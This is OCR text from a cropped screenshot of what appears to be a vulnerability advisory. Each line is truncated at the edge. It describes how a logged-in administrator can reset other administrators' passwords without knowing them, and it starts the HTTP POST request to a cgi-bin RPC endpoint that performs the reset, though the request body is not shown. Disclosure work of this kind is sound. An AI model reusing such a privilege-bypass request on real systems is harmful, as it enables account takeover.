
function they choose, even if it is ou
An example of this is in resetting o
Any logged-in administrator can byp
administrators. This includes reset
Administrator password (without kn
This password change can be made b
by making the following request with
Request:
POST /scmadmin/19320/cgi-bin/rpc/
Host: 192.168.233.40
User-Agent: Mozilla/5.0 (X11; Linux i6
Gecko/20100101 Firefox/7.0.1
Accept: text/html,application/xhtml
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate